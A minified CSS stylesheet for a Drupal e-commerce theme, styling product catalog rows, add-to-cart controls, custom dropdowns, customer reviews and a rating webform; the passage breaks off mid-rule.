.container-for-layout .ratingBar .ratDone{width:0;height:100%;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-position:0 -169px;position:absolute;left:0;top:0}.view-uc-catalog .view-content .views-row form .container-for-layout .divpriceold{font-size:16px;line-height:20px;color:#ed1a3a;margin:0}.view-uc-catalog .view-content .views-row form .container-for-layout .divpriceold .zacherknuto{color:#ed1a3a;margin:0}.view-uc-catalog .view-content .views-row form .container-for-layout .divpriceold .zacherknuto span{font-size:20px;color:#ed1a3a;margin:0}.view-uc-catalog .view-content .views-row form .container-for-layout .price-block{display:inline-block;vertical-align:top;font-size:0;width:105px;height:30px;line-height:30px}.view-uc-catalog .view-content .views-row form .container-for-layout .price-block .display-price{margin:0;font-size:20px;line-height:30px;font-weight:700}
.view-uc-catalog .view-content .views-row form .container-for-layout .price-block .currency{display:inline-block;vertical-align:top;margin-left:5px;font-size:20px;line-height:30px;font-weight:700}.view-uc-catalog .view-content .views-row form .container-for-layout .display-price-umenejera{font-size:0;width:1px;line-height:30px;height:30px;padding:0}.view-uc-catalog .view-content .views-row .form-actions{position:absolute;bottom:0;left:105px;margin:0;width:30px}.view-uc-catalog .view-content .views-row .form-actions input[type=submit]{font-size:0;padding:0;margin:0;border:0;width:30px;height:30px;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-repeat:no-repeat;background-position:-195px -25px;background-color:#02a4e0;border-radius:2px;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:background-color .3s;transition:background-color .3s;-webkit-box-sizing:border-box;box-sizing:border-box}.view-uc-catalog .view-content .views-row .form-actions input[type=submit]:hover,.view-uc-catalog .view-content .views-row .form-actions input[type=submit]:active{background-color:#ed1a3a}.view-uc-catalog .view-content .views-row .form-actions input[type=submit]:active{border-top:1px solid #760d1d}.view-uc-catalog .view-content .views-row .form-actions input[type=submit].order-btn{display:none}.view-uc-catalog .view-content .views-row .form-actions .a-zakazat{margin-left:-105px;width:130px;text-align:center;border:0;font-size:16px;line-height:30px;cursor:pointer;font-weight:700;color:#fff;border-radius:2px;background-color:#02a4e0;display:block;-webkit-transition:background-color .3s;transition:background-color .3s}.view-uc-catalog .view-content .views-row .form-actions .a-zakazat i{position:relative;padding-left:26px;font-style:normal}.view-uc-catalog .view-content .views-row .form-actions .a-zakazat i:before{position:absolute;content:" ";display:block;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-size:500px 500px;background-repeat:no-repeat;left:0;width:18px;height:16px;top:50%;margin-top:-9px;background-position:-200px -32px}.view-uc-catalog .view-content .views-row .form-actions .a-zakazat:hover,.view-uc-catalog .view-content .views-row .form-actions .a-zakazat:active{background-color:#ed1a3a}.view-uc-catalog .view-content .views-row .form-actions .a-zakazat:active{line-height:28px;border-top:1px solid #760d1d;border-bottom:1px solid #ed1a3a}.view-uc-catalog .item-list{background-color:#fff;position:relative}.view-uc-catalog .item-list .pager{margin:0 !important;margin-top:25px !important;height:1px;background-color:#dbdcde;position:relative}.view-uc-catalog .item-list .pager li{width:206px !important;text-shadow:none;background:0 0 !important;padding:0 !important}.view-uc-catalog .item-list .pager li a{width:206px;display:block;text-align:center;height:44px;position:relative;top:-22px;border:1px solid #02a4e0;border-radius:19px;color:#02a4e0;font-size:16px;line-height:42px;background-color:#fff;font-family:'PT Sans',Verdana,Geneva,sans-serif;font-weight:400;-webkit-transition:background-color .3s,color .3s;transition:background-color .3s,color .3s}.view-uc-catalog .item-list .pager li a:hover,.view-uc-catalog .item-list .pager li a:active{background-color:#02a4e0;color:#fff}.view-uc-catalog .item-list .pager.pager-load-more-empty{display:none}body.node-type-product .content-wrapper #main{margin-right:310px}body.node-type-product .content-wrapper #main h1{margin-bottom:40px;max-width:610px}body.node-type-product .content-wrapper #main .content{max-width:850px}body.node-type-product .content-wrapper #main .content>div{margin-left:0}body.node-type-product .content-wrapper #main .add-to-cart{display:block;padding:0;margin:0;font-size:0}body.node-type-product .content-wrapper #main .add-to-cart .form-item{margin:0}body.node-type-product .content-wrapper #main .add-to-cart .display-price-umenejera{width:136px;display:inline-block;vertical-align:top;margin:0;margin-right:10px}body.node-type-product .content-wrapper #main .add-to-cart .display-price-umenejera div{padding-top:2px;position:static;font-size:15px;line-height:17px}
body.node-type-product .content-wrapper #main .add-to-cart .price-block{width:130px;display:inline-block;vertical-align:top;margin:0;margin-right:16px;font-size:28px;line-height:40px}body.node-type-product .content-wrapper #main .add-to-cart .price-block *{font-size:28px;line-height:40px;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif;font-weight:700;padding:0;margin:0}body.node-type-product .content-wrapper #main .add-to-cart .form-item-qty{width:133px;margin:0;margin-right:20px}body.node-type-product .content-wrapper #main .add-to-cart .form-item-qty .angor-qty-minus,body.node-type-product .content-wrapper #main .add-to-cart .form-item-qty .angor-qty-plus{width:40px;height:40px;-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid #dbdcde;margin:0;display:inline-block;vertical-align:top;background:0 0;position:relative}body.node-type-product .content-wrapper #main .add-to-cart .form-item-qty .angor-qty-minus:before,body.node-type-product .content-wrapper #main .add-to-cart .form-item-qty .angor-qty-plus:before{content:" ";position:absolute;left:50%;top:50%;margin-left:-4px;margin-top:-5px}body.node-type-product .content-wrapper #main .add-to-cart .form-item-qty .angor-qty-minus{border-radius:3px 0 0 3px}body.node-type-product .content-wrapper #main .add-to-cart .form-item-qty .angor-qty-minus:before{border-top:5px solid transparent;border-right:8px solid #282829;border-bottom:5px solid transparent}body.node-type-product .content-wrapper #main .add-to-cart .form-item-qty .angor-qty-plus{border-radius:0 3px 3px 0}body.node-type-product .content-wrapper #main .add-to-cart .form-item-qty .angor-qty-plus:before{border-top:5px solid transparent;border-left:8px solid #282829;border-bottom:5px solid transparent}body.node-type-product .content-wrapper #main .add-to-cart .form-item-qty input{width:53px !important;-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid #dbdcde;border-left:0;border-right:0;height:40px;background:0 0;border-radius:0;font-size:15px;line-height:18px;padding:10px;text-align:center;color:#282829;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif;font-weight:400}body.node-type-product .content-wrapper #main .add-to-cart .attributes{display:inline-block;vertical-align:top;width:160px;margin-right:20px}body.node-type-product .content-wrapper #main .add-to-cart .attributes .form-item{position:relative}body.node-type-product .content-wrapper #main .add-to-cart .attributes .form-item label{display:block;position:absolute;z-index:10;left:11px;width:69px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;font-size:15px;line-height:40px;top:0;color:#6d6e70;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif;font-weight:400;pointer-events:none}body.node-type-product .content-wrapper #main .add-to-cart .attributes .form-item label .form-required{display:none}body.node-type-product .content-wrapper #main .add-to-cart .attributes .form-item select{width:100%;height:40px;-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid #dbdcde;border-radius:3px;font-size:15px;line-height:38px;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif;font-weight:400;color:#000;padding-left:85px;padding-right:10px;cursor:pointer}body.node-type-product .content-wrapper #main .add-to-cart .attributes .form-item .combosex_select{width:100%;height:40px;-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid #dbdcde !important;border-radius:3px !important;background:0 0;position:relative;cursor:pointer}body.node-type-product .content-wrapper #main .add-to-cart .attributes .form-item .combosex_select .combosex_arrow_down{background:0 0 !important;width:12px !important;height:7px;right:8px;top:16px;cursor:pointer}body.node-type-product .content-wrapper #main .add-to-cart .attributes .form-item .combosex_select .combosex_arrow_down em{position:absolute;content:" ";display:block;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-size:500px 500px;background-repeat:no-repeat;background:url(/sites/all/themes/roso/img/theme-icons.png) !important;background-size:500px 500px !important;width:12px !important;height:7px;background-position:-274px -56px !important;left:0;top:0}
body.node-type-product .content-wrapper #main .add-to-cart .attributes .form-item .combosex_select .combosex_input_span{padding:0 28px 0 84px;line-height:38px;display:block;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif;font-weight:400;font-size:15px;color:#000;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;cursor:pointer}body.node-type-product .content-wrapper #main .add-to-cart .attributes .form-item .combosex_select .combosex_input_span a{padding:0;height:38px;cursor:pointer;text-overflow:ellipsis}body.node-type-product .content-wrapper #main .add-to-cart .attributes .form-item .combosex_select:hover .combosex_arrow_down em,body.node-type-product .content-wrapper #main .add-to-cart .attributes .form-item .combosex_select:active .combosex_arrow_down em{background-position:-274px -63px !important}body.node-type-product .content-wrapper #main .add-to-cart .form-actions{width:150px;height:40px;position:relative}body.node-type-product .content-wrapper #main .add-to-cart .form-actions:before{position:absolute;content:" ";display:block;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-size:500px 500px;background-repeat:no-repeat;width:25px;height:23px;left:21px;top:8px;background-position:-48px -187px;pointer-events:none;z-index:1}body.node-type-product .content-wrapper #main .add-to-cart .form-actions .a-zakazat,body.node-type-product .content-wrapper #main .add-to-cart .form-actions input{width:150px;-webkit-box-sizing:border-box;box-sizing:border-box;height:40px;background:#02a4e0;border-radius:3px;font-size:17px;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif;font-weight:700;color:#fff;line-height:40px;border:0;padding:0;text-shadow:none;text-align:center;cursor:pointer;position:relative;z-index:2}body.node-type-product .content-wrapper #main .add-to-cart .form-actions .a-zakazat:hover,body.node-type-product .content-wrapper #main .add-to-cart .form-actions .a-zakazat:active,body.node-type-product .content-wrapper #main .add-to-cart .form-actions input:hover,body.node-type-product .content-wrapper #main .add-to-cart .form-actions input:active{background-color:#ed1a3a}body.node-type-product .content-wrapper #main .add-to-cart .form-actions .a-zakazat:active,body.node-type-product .content-wrapper #main .add-to-cart .form-actions input:active{border-top:2px solid #760d1d;border-bottom:2px solid #ed1a3a;line-height:35px;padding-top:1px}body.node-type-product .content-wrapper #main .add-to-cart .form-actions .node-add-to-cart{text-align:left;padding-left:56px;position:relative;z-index:0}body.node-type-product .content-wrapper #main .add-to-cart .form-actions .a-zakazat{position:absolute;left:0;top:0;display:block}body.node-type-product .content-wrapper #main .field-name-field-product-podzakaz,body.node-type-product .content-wrapper #main .predoplata100{margin:0 !important;margin-top:5px !important;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif;font-weight:400;color:#000;font-size:15px;line-height:1}body.node-type-product .content-wrapper #main .product-links{margin-top:50px;margin-bottom:65px}body.node-type-product .content-wrapper #main .product-links .links-popublock{font-size:0;padding:0;margin:0}body.node-type-product .content-wrapper #main .product-links .links-popublock li{display:inline-block;vertical-align:top;width:33.33%;-webkit-box-sizing:border-box;box-sizing:border-box;float:none;margin:0;text-align:center;line-height:87px;border-top:1px solid #e6e7e8;border-bottom:1px solid #e6e7e8}body.node-type-product .content-wrapper #main .product-links .links-popublock li.montazh{width:33.34%}body.node-type-product .content-wrapper #main .product-links .links-popublock li.montazh a{border-left:1px solid #e6e7e8;border-right:1px solid #e6e7e8}body.node-type-product .content-wrapper #main .product-links .links-popublock li a{font-size:18px;display:block;border:0;line-height:87px;font-weight:400;-webkit-transition:background-color .3s;transition:background-color .3s}body.node-type-product .content-wrapper #main .product-links .links-popublock li a span{position:relative}
body.node-type-product .content-wrapper #main .product-links .links-popublock li a span:before{position:absolute;content:" ";display:block;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-size:500px 500px;background-repeat:no-repeat;left:0;top:50%;margin-top:-25px;height:49px}body.node-type-product .content-wrapper #main .product-links .links-popublock li a:hover,body.node-type-product .content-wrapper #main .product-links .links-popublock li a:active{background-color:#efefef}body.node-type-product .content-wrapper #main .product-links .links-popublock li.delivery span{padding-left:56px}body.node-type-product .content-wrapper #main .product-links .links-popublock li.delivery span:before{background-position:0 -210px;width:41px}body.node-type-product .content-wrapper #main .product-links .links-popublock li.montazh span{padding-left:60px}body.node-type-product .content-wrapper #main .product-links .links-popublock li.montazh span:before{background-position:-41px -210px;width:43px}body.node-type-product .content-wrapper #main .product-links .links-popublock li.pickup span{padding-left:84px}body.node-type-product .content-wrapper #main .product-links .links-popublock li.pickup span:before{background-position:-84px -210px;width:67px}body.node-type-product .content-wrapper #main .field-name-body{margin-top:0;margin-bottom:65px}body.node-type-product .content-wrapper #main .field-name-body .field-label,body.node-type-product .content-wrapper #main .field-name-body h2{font-size:22px;line-height:26px;color:#000;font-weight:400;margin-bottom:20px;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif}body.node-type-product .content-wrapper #main .field-name-body .field-items{font-size:16px;line-height:19px;font-weight:400;color:#000;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif}body.node-type-product .content-wrapper #main .field-name-body .field-items h3,body.node-type-product .content-wrapper #main .field-name-body .field-items h4,body.node-type-product .content-wrapper #main .field-name-body .field-items h5,body.node-type-product .content-wrapper #main .field-name-body .field-items h6{font-weight:400;color:#000;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif;margin-bottom:15px}body.node-type-product .content-wrapper #main .field-name-body .field-items h3{margin-bottom:20px;font-size:20px;line-height:23px}body.node-type-product .content-wrapper #main .field-name-body .field-items h4{font-size:18px;line-height:21px}body.node-type-product .content-wrapper #main .field-name-body .field-items h5,body.node-type-product .content-wrapper #main .field-name-body .field-items h6{font-size:16px;line-height:19px;font-weight:700}body.node-type-product .content-wrapper #main .field-name-body .field-items p{margin:0;margin-bottom:15px}body.node-type-product .content-wrapper #main .field-name-body .field-items ul,body.node-type-product .content-wrapper #main .field-name-body .field-items ol{font-size:16px;line-height:19px;list-style:none;color:#000;margin-bottom:30px}body.node-type-product .content-wrapper #main .field-name-body .field-items ul li,body.node-type-product .content-wrapper #main .field-name-body .field-items ol li{list-style:none;padding-left:18px;position:relative;margin-bottom:10px}body.node-type-product .content-wrapper #main .field-name-body .field-items ul li:before,body.node-type-product .content-wrapper #main .field-name-body .field-items ol li:before{display:block;content:" ";position:absolute;width:6px;height:1px;background-color:#000;left:0;top:10px}body.node-type-product .content-wrapper #main .field-name-body .field-items ul li:last-child,body.node-type-product .content-wrapper #main .field-name-body .field-items ol li:last-child{margin-bottom:0}body.node-type-product .content-wrapper #main .field-name-body .field-items ol li{counter-increment:step-counter}body.node-type-product .content-wrapper #main .field-name-body .field-items ol li:before{background-color:transparent;width:auto;content:counter(step-counter) ".";line-height:18px;top:0}
body.node-type-product .content-wrapper #main .field-name-body .field-items ol ul li{counter-increment:none}body.node-type-product .content-wrapper #main .field-name-body .field-items hr{background-color:#e6e7e8;border:0;height:1px;margin:25px 0}body.node-type-product .content-wrapper #main .product-bottom{max-width:700px;margin-bottom:65px}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-nav{font-size:0;margin-bottom:28px}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-nav .item{display:inline-block;vertical-align:top;width:50%;background-color:#efefef;line-height:66px;padding-bottom:2px;text-align:center;font-size:22px;color:#02a4e0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-nav .item span{display:inline-block;vertical-align:middle;border-bottom:1px dotted #02a4e0;line-height:.9;position:relative}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-nav .item span i{position:absolute;left:100%;margin-left:10px;top:50%;margin-top:-15px;min-width:30px;height:30px;background-color:#fff;border-radius:15px;font-size:16px;line-height:30px;border:0;color:#000;text-align:center;padding:0 5px;-webkit-box-sizing:border-box;box-sizing:border-box}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-nav .item[data-nav=tth]{border-radius:3px 0 0}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-nav .item[data-nav=review]{border-radius:0 3px 0 0}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-nav .item[data-nav=review] span{margin-right:40px}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-nav .item.active{position:relative;background-color:#fff;cursor:default;border-radius:0}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-nav .item.active span{border:0;color:#000}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-nav .item.active span i{background-color:#efefef}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-nav .item.active:before{left:0;right:0;background-color:#fff;border-top:1px solid #e6e7e8;height:6px;content:" ";position:absolute;bottom:100%}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-nav .item.active:after{content:" ";display:block;position:absolute;top:-7px;bottom:0;width:1px;background-color:#e6e7e8}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-nav .item.active[data-nav=tth]:after{right:0}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-nav .item.active[data-nav=review]:after{left:0}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-content .item{display:none}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-content .item.active{display:block}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-content .item .angor-tehnicheskiye-harakteristiki{width:100%;margin:0}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-content .item .angor-tehnicheskiye-harakteristiki tr{border:0}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-content .item .angor-tehnicheskiye-harakteristiki tr td{border:0;width:50%;padding:10px 5px;font-size:16px;line-height:19px;font-weight:400;color:#000;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-content .item .angor-tehnicheskiye-harakteristiki tr td.field-label{padding-right:15px}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-content .item .angor-tehnicheskiye-harakteristiki tr+tr{border-top:1px solid #f3f3f4}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-content .item .send-otziv-product{width:180px;height:40px;margin-bottom:35px;display:block;background:#02a4e0;color:#fff;text-decoration:none;border-radius:3px;padding:0;border:0;text-shadow:none;text-align:center;border-top:2px solid #02a4e0;border-bottom:2px solid #02a4e0;line-height:36px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-box-shadow:none;box-shadow:none;font-size:18px;-webkit-box-sizing:border-box;box-sizing:border-box}
body.node-type-product .content-wrapper #main .product-bottom .product-bottom-content .item .send-otziv-product:hover,body.node-type-product .content-wrapper #main .product-bottom .product-bottom-content .item .send-otziv-product:active{border-color:#ed1a3a;background-color:#ed1a3a}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-content .item .send-otziv-product:active{border-top:2px solid #760d1d;padding-top:1px}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-content .view-otzivi-k-tovaru .views-row{padding:0;margin:0;border:0}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-content .view-otzivi-k-tovaru .views-row+.views-row{margin-top:30px;padding-top:30px;border-top:1px solid #e6e7e8}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-content .node-commentarii .content{font-size:0}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-content .node-commentarii .content .author{font-size:20px;line-height:24px;display:inline-block;vertical-align:top;color:#000;margin-bottom:12px}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-content .node-commentarii .content .author .location{margin-left:15px;font-size:16px;color:#898b8e;padding-left:18px;position:relative}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-content .node-commentarii .content .author .location:before{position:absolute;content:" ";display:block;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-size:500px 500px;background-repeat:no-repeat;width:12px;height:18px;background-position:-36px -189px;left:0;top:50%;margin-top:-9px}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-content .node-commentarii .content .review-rating{position:relative;width:80px;height:12px;margin-bottom:16px}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-content .node-commentarii .content .review-rating .ratZero{width:100%;height:100%;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-position:0 -157px}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-content .node-commentarii .content .review-rating .ratDone{height:100%;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-position:0 -169px;position:absolute;left:0;top:0}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-content .node-commentarii .content .review-text,body.node-type-product .content-wrapper #main .product-bottom .product-bottom-content .node-commentarii .content .review-advantage,body.node-type-product .content-wrapper #main .product-bottom .product-bottom-content .node-commentarii .content .review-cons{font-size:16px;line-height:19px;font-weight:400;color:#000;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-content .node-commentarii .content .review-text *,body.node-type-product .content-wrapper #main .product-bottom .product-bottom-content .node-commentarii .content .review-advantage *,body.node-type-product .content-wrapper #main .product-bottom .product-bottom-content .node-commentarii .content .review-cons *{margin:0;font-size:16px;line-height:19px}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-content .node-commentarii .content .review-text strong,body.node-type-product .content-wrapper #main .product-bottom .product-bottom-content .node-commentarii .content .review-advantage strong,body.node-type-product .content-wrapper #main .product-bottom .product-bottom-content .node-commentarii .content .review-cons strong{font-weight:700}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-content .node-commentarii .content .review-text+div,body.node-type-product .content-wrapper #main .product-bottom .product-bottom-content .node-commentarii .content .review-advantage+div,body.node-type-product .content-wrapper #main .product-bottom .product-bottom-content .node-commentarii .content .review-cons+div{margin-top:10px}
body.node-type-product .content-wrapper #main .product-bottom .product-bottom-content .node-commentarii .content .answer{margin-top:20px;padding-left:20px}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-content .node-commentarii .content .answer .staff{font-size:20px;line-height:24px;display:block;vertical-align:top;color:#000;margin-bottom:12px}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-content .node-commentarii .content .answer .staff .post{font-size:16px;color:#898b8e;line-height:1;display:block;font-style:italic}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-content .node-commentarii .content .answer .answer-text{font-size:16px;line-height:19px;font-weight:400;color:#000;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-content .node-commentarii .content .answer .answer-text ul{list-style:disc;padding-left:35px;margin-bottom:6px}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-content .node-commentarii .content .answer .answer-text ol{list-style:decimal;padding-left:35px;margin-bottom:6px}body.node-type-product .content-wrapper #main .product-bottom .product-bottom-content .node-commentarii .content .answer .answer-text *:last-child{margin-bottom:0}body.node-type-product .content-wrapper #sidebar-second{width:280px;margin-top:35px}body.node-type-product .content-wrapper #sidebar-second #block-redesign-product-right{margin-bottom:50px}body.node-type-product .content-wrapper #sidebar-second #block-redesign-product-right .contextual-links-wrapper{display:none}body.node-type-product .content-wrapper #sidebar-second .fotorama__fullscreen-icon{position:absolute;content:" ";display:block;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-size:500px 500px;background-repeat:no-repeat;width:23px;height:22px;background-position:-80px -157px;-webkit-transition:none;transition:none;-webkit-transform:none;transform:none;opacity:1;top:auto;bottom:0}body.node-type-product .content-wrapper #sidebar-second .fotorama__fullscreen-icon:hover,body.node-type-product .content-wrapper #sidebar-second .fotorama__fullscreen-icon:active{background-position:-103px -157px}body.node-type-product .content-wrapper #sidebar-second .fotorama__nav__shaft{min-width:100%}body.node-type-product .content-wrapper #sidebar-second .fotorama__nav__shaft .fotorama__thumb-border{border-color:#ed1a3a}body.node-type-product .content-wrapper #sidebar-second .block+.block{padding-top:35px;border-top:1px solid #e6e7e8;margin-bottom:40px}body.node-type-product .content-wrapper #sidebar-second h2{font-size:22px;line-height:1;margin:0;margin-bottom:20px}body.node-type-product .video{position:relative;padding-bottom:56.25%;padding-top:25px;height:0}body.node-type-product .video iframe{position:absolute;top:0;left:0;width:50%;height:50%}body.node-type-product .video+.video{margin-top:20px}body.node-type-product .doc{padding-left:30px;font-size:16px;line-height:19px}body.node-type-product .doc a{color:#09f;position:relative;background-repeat:repeat-x;background-position:0 95%;background-image:url([data-uri])}body.node-type-product .doc a:before{position:absolute;content:" ";display:block;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-size:500px 500px;background-repeat:no-repeat;width:18px;height:21px;left:-30px;top:-1px;background-position:0 -189px}body.node-type-product .doc a:hover,body.node-type-product .doc a:active{color:#ed1a3a;background-image:url([data-uri])}body.node-type-product .doc a:hover:before,body.node-type-product .doc a:active:before{background-position:-18px -189px}body.node-type-product .doc+.doc{margin-top:15px}body.node-type-product .combosex_poplist{border:1px solid #ed1a3a;-webkit-box-sizing:border-box;box-sizing:border-box;width:160px !important;margin-top:-40px;z-index:10;-webkit-box-shadow:none;box-shadow:none;border-radius:3px}body.node-type-product .combosex_poplist:after{position:absolute;content:" ";display:block;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-size:500px 500px;background-repeat:no-repeat;width:12px;height:7px;right:8px;top:16px;background-position:-298px -63px}
body.node-type-product .combosex_poplist .combosex_options{font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif;font-weight:400;font-size:15px;line-height:18px}body.node-type-product .combosex_poplist .combosex_options::-webkit-scrollbar{width:5px}body.node-type-product .combosex_poplist .combosex_options::-webkit-scrollbar-track{border-radius:3px}body.node-type-product .combosex_poplist .combosex_options::-webkit-scrollbar-thumb{border-radius:3px;background:#ed1a3a}body.node-type-product .combosex_poplist li a{display:block;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif;font-weight:400;font-size:15px;color:#000;line-height:18px;margin:0;padding:11px 10px;padding-right:28px;text-overflow:ellipsis;white-space:normal;cursor:pointer}body.node-type-product .combosex_poplist li a span{white-space:normal;cursor:pointer}body.node-type-product .combosex_poplist li a.combosex_options_hover{background:0 0;color:#ed1a3a}body.node-type-product .combosex_poplist li a.combosex_options_active{font-weight:700 !important;color:#282829;cursor:default}body.node-type-product .combosex_poplist li a.combosex_options_active span{font-weight:700 !important;cursor:default}body.node-type-product .combosex_poplist.combosex_options_dropup{margin-top:40px}.page-catalog .combosex_poplist{border:1px solid #ed1a3a;-webkit-box-sizing:border-box;box-sizing:border-box;width:160px !important;margin-top:-30px;z-index:10;-webkit-box-shadow:none;box-shadow:none;border-radius:3px}.page-catalog .combosex_poplist:after{position:absolute;content:" ";display:block;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-size:500px 500px;background-repeat:no-repeat;width:12px;height:7px;right:8px;top:11px;background-position:-298px -63px}.page-catalog .combosex_poplist .combosex_options{font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif;font-weight:400;font-size:15px;line-height:18px}.page-catalog .combosex_poplist .combosex_options::-webkit-scrollbar{width:5px}.page-catalog .combosex_poplist .combosex_options::-webkit-scrollbar-track{border-radius:3px}.page-catalog .combosex_poplist .combosex_options::-webkit-scrollbar-thumb{border-radius:3px;background:#ed1a3a}.page-catalog .combosex_poplist li a{display:block;font-family:'PT Sans',Arial,Verdana,Geneva,sans-serif;font-weight:400;font-size:15px;color:#000;line-height:18px;margin:0;padding:6px 10px;padding-right:28px;text-overflow:ellipsis;white-space:normal;cursor:pointer}.page-catalog .combosex_poplist li a span{white-space:normal;cursor:pointer}.page-catalog .combosex_poplist li a.combosex_options_hover{background:0 0;color:#ed1a3a}.page-catalog .combosex_poplist li a.combosex_options_active{font-weight:700 !important;color:#282829;cursor:default}.page-catalog .combosex_poplist li a.combosex_options_active span{font-weight:700 !important;cursor:default}.page-catalog .combosex_poplist.combosex_options_dropup{margin-top:30px}.fotorama__thumb-border{border-color:#ed1a3a}form[id*=webform-client-form-2920] #webform-component-rate{margin:0}form[id*=webform-client-form-2920] #webform-component-rate label{display:block;width:auto;font-size:18px;line-height:1;color:#000;margin-bottom:20px}form[id*=webform-client-form-2920] #webform-component-rate .form-radios{display:none}form[id*=webform-client-form-2920] .ratingBar{padding-bottom:20px;border-bottom:1px solid #e6e7e8;margin-bottom:30px;width:620px}form[id*=webform-client-form-2920] .ratingBar .rating{width:210px;height:30px;position:relative;margin-left:-5px}form[id*=webform-client-form-2920] .ratingBar .rating div{background-image:url(/sites/all/themes/roso/img/rate.png);background-repeat:repeat-x;height:30px}form[id*=webform-client-form-2920] .ratingBar .rating .ratZero{width:100%;background-position:0 0}form[id*=webform-client-form-2920] .ratingBar .rating .ratDone{position:absolute;left:0;top:0;width:0;background-position:0 -60px}form[id*=webform-client-form-2920] .ratingBar .rating .ratHover{position:absolute;width:0;left:0;top:0;background-position:0 -30px;cursor:pointer}form[id*=webform-client-form-2920] .ratingBar .error-rate{display:none;font-size:15px;line-height:1;color:#ed1a3a;margin-top:10px}
form[id*=webform-client-form-2920] .ratingBar .error-rate.show{display:block}form[id*=webform-client-form-2920] #webform-component-vash-otzyv{display:block;width:620px;margin:0;margin-bottom:30px}form[id*=webform-client-form-2920] #webform-component-advantage textarea,form[id*=webform-client-form-2920] #webform-component-disadvantage textarea{width:100%}.webform-confirmation{width:600px;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;padding:40px 60px;padding-top:35px;margin:0 auto}.webform-confirmation p{font-size:24px;line-height:28px;margin:0}.webform-confirmation p.first{font-size:40px;line-height:48px}#webform-component-kolichestvo .angor-qty-minus,#webform-component-kolichestvo .angor-qty-plus{width:40px;height:40px;-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid #dbdcde;margin:0;display:inline-block;vertical-align:top;background:0 0;position:relative}#webform-component-kolichestvo .angor-qty-minus:before,#webform-component-kolichestvo .angor-qty-plus:before{content:" ";position:absolute;left:50%;top:50%;margin-left:-4px;margin-top:-5px}#webform-component-kolichestvo .angor-qty-minus{border-radius:3px 0 0 3px}#webform-component-kolichestvo .angor-qty-minus:before{border-top:5px solid transparent;border-right:8px solid #282829;border-bottom:5px solid transparent}#webform-component-kolichestvo .angor-qty-plus{border-radius:0 3px 3px 0}#webform-component-kolichestvo .angor-qty-plus:before{border-top:5px solid transparent;border-left:8px solid #282829;border-bottom:5px solid 